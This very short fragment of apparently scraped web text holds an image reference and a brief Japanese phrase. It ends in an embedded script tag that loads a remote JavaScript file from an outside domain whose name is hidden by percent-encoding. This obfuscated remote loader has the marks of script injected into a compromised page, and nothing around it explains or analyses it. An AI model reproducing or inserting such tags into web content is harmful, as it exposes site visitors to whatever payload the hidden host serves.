 殻中小鳥 04<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>